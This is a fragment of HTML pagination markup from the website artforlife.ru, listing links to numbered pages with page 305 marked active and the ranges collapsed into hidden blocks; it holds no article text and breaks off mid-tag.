</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/304" class="nav-prev" data-page-num="304"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305" class="act" data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  